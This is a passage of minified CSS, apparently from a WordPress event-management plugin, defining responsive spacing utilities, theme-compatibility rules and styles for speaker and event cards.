!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem !important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem !important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem !important}.etn-m-sm-n2{margin:-0.5rem !important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem !important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem !important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem !important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem !important}.etn-m-sm-n3{margin:-1rem !important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem !important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem !important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem !important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem !important}.etn-m-sm-n4{margin:-1.5rem !important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem !important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem !important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem !important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem !important}.etn-m-sm-n5{margin:-3rem !important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem !important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem !important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem !important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem !important}.etn-m-sm-auto{margin:auto !important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto !important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto !important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto !important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.etn-m-md-0{margin:0 !important}.etn-mt-md-0,.etn-my-md-0{margin-top:0 !important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0 !important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0 !important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0 !important}.etn-m-md-1{margin:.25rem !important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem !important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem !important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem !important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem !important}.etn-m-md-2{margin:.5rem !important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem !important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem !important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem !important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem !important}.etn-m-md-3{margin:1rem !important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem !important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem !important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem !important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem !important}.etn-m-md-4{margin:1.5rem !important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem !important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem !important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem !important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem !important}.etn-m-md-5{margin:3rem !important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem !important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem !important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem !important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem !important}.etn-p-md-0{padding:0 !important}.etn-pt-md-0,.etn-py-md-0{padding-top:0 !important}.etn-pr-md-0,.etn-px-md-0{padding-right:0 !important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0 !important}.etn-pl-md-0,.etn-px-md-0{padding-left:0 !important}.etn-p-md-1{padding:.25rem !important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem !important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem !important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem !important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem !important}.etn-p-md-2{padding:.5rem !important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem !important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem !important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem !important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem !important}.etn-p-md-3{padding:1rem !important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem !important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem !important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem !important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem !important}.etn-p-md-4{padding:1.5rem !important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem !important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem !important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem !important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem !important}.etn-p-md-5{padding:3rem !important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem !important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem !important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem !important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem !important}.etn-m-md-n1{margin:-0.25rem !important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem !important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem !important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem !important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem !important}.etn-m-md-n2{margin:-0.5rem !important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem !important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem !important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem !important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem !important}.etn-m-md-n3{margin:-1rem !important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem !important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem !important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem !important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem !important}.etn-m-md-n4{margin:-1.5rem !important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem !important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem !important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem !important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem !important}.etn-m-md-n5{margin:-3rem !important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem !important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem !important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem !important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem !important}.etn-m-md-auto{margin:auto !important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto !important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto !important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto !important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.etn-m-lg-0{margin:0 !important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0 !important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0 !important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0 !important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0 !important}.etn-m-lg-1{margin:.25rem !important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem !important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem !important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem !important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem !important}.etn-m-lg-2{margin:.5rem !important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem !important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem !important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem !important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem !important}.etn-m-lg-3{margin:1rem !important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem !important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem !important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem !important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem !important}.etn-m-lg-4{margin:1.5rem !important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem !important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem !important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem !important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem !important}.etn-m-lg-5{margin:3rem !important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem !important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem !important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem !important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem !important}.etn-p-lg-0{padding:0 !important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0 !important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0 !important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0 !important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0 !important}.etn-p-lg-1{padding:.25rem !important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem !important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem !important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem !important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem !important}.etn-p-lg-2{padding:.5rem !important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem !important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem !important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem !important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem !important}.etn-p-lg-3{padding:1rem !important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem !important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem !important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem !important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem !important}.etn-p-lg-4{padding:1.5rem !important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem !important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem !important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem !important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem !important}.etn-p-lg-5{padding:3rem !important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem !important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem !important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem !important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem !important}.etn-m-lg-n1{margin:-0.25rem !important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem !important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem !important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem !important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem !important}.etn-m-lg-n2{margin:-0.5rem !important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem !important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem !important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem !important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem !important}.etn-m-lg-n3{margin:-1rem !important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem !important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem !important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem !important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem !important}.etn-m-lg-n4{margin:-1.5rem !important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem !important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem !important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem !important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem !important}.etn-m-lg-n5{margin:-3rem !important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem !important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem !important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem !important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem !important}.etn-m-lg-auto{margin:auto !important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto !important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto !important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto !important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.etn-m-xl-0{margin:0 !important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0 !important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0 !important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0 !important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0 !important}.etn-m-xl-1{margin:.25rem !important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem !important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem !important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem !important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem !important}.etn-m-xl-2{margin:.5rem !important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem !important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem !important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem !important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem !important}.etn-m-xl-3{margin:1rem !important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem !important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem !important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem !important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem !important}.etn-m-xl-4{margin:1.5rem !important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem !important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem !important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem !important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem !important}.etn-m-xl-5{margin:3rem !important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem !important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem !important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem !important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem !important}.etn-p-xl-0{padding:0 !important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0 !important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0 !important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0 !important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0 !important}.etn-p-xl-1{padding:.25rem !important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem !important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem !important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem !important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem !important}.etn-p-xl-2{padding:.5rem !important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem !important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem !important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem !important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem !important}.etn-p-xl-3{padding:1rem !important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem !important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem !important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem !important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem !important}.etn-p-xl-4{padding:1.5rem !important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem !important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem !important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem !important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem !important}.etn-p-xl-5{padding:3rem !important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem !important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem !important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem !important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem !important}.etn-m-xl-n1{margin:-0.25rem !important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem !important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem !important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem !important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem !important}.etn-m-xl-n2{margin:-0.5rem !important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem !important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem !important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem !important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem !important}.etn-m-xl-n3{margin:-1rem !important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem !important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem !important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem !important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem !important}.etn-m-xl-n4{margin:-1.5rem !important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem !important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem !important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem !important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem !important}.etn-m-xl-n5{margin:-3rem !important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem !important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem !important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem !important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem !important}.etn-m-xl-auto{margin:auto !important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto !important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto !important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto !important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto !important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width: 992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0px;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0px 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0px 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0px 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0px 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper 